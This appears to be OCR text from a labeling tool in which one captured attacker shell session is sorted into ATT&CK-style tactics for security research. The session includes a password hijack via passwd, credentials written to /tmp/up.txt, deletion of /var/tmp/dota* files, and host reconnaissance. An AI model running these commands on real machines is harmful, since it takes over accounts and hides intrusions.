 Labeling Interface
Session 1 - 160 remaining!
cat /proc/cpuinfo | grep name | wc -l ; echo -e "lolopc\nhtRRvrdI8e95\nhtRRvrdI8e95" | passwd | bash ; echo
"lolopc\nhtRRvrdI8e95\nhtRRvrdI8e95\n" | passwd ; echo "321" > /var/tmp/.var03522123 ; rm -rf /var/
tmp/.var03522123 ; cat /var/tmp/.var03522123 | head -n 1 ; cat /proc/cpuinfo | grep name | head -n 1 | awk
'{print $4,$5,$6,$7,$8,$9 ; }' ; free -m | grep Mem | awk '{print $2 ,$3, $4, $5, $6, $7}' ; ls -lh $(which ls) ;
crontab -l ; w ; uname -m ; cat /proc/cpuinfo | grep model | grep name | wc -l ; top ; uname ; uname -a ; lscpu
| grep Model ; echo "admin lolopc" > /tmp/up.txt ; rm -rf /var/tmp/dota* ;
Choose a label:
Defense Evasion Discovery Execution Harmless Impact Other Persistence
x Discovery -- cat /proc/cpuinfo | grep name | wc -l ;
x Persistence -- echo -e "lolopc\nhtRRvrdI8e95\nhtRRvrdI8e95" | passwd | bash ; echo
"lolopc\nhtRRvrdI8e95\nhtRRvrdI8e95\n" | passwd ;
x Discovery -- echo "321" > /var/tmp/.var03522123 ; rm -rf /var/tmp/.var03522123 ; cat /var/
tmp/.var03522123 | head -n 1 ; cat /proc/cpuinfo | grep name | head -n 1 | awk '{print $4,$5,$6,$7,$8,$9 ; }' ;
free -m | grep Mem | awk '{print $2 ,$3, $4, $5, $6, $7}' ; ls -lh $(which ls) ; crontab -l ; w ; uname -m ; cat /
proc/cpuinfo | grep model | grep name | wc -l ; top ; uname ; uname -a ; lscpu | grep Model ; echo "admin
lolopc" > /tmp/up.txt ; rm -rf /var/tmp/dota* ;
Skip Continue Conclude Labelling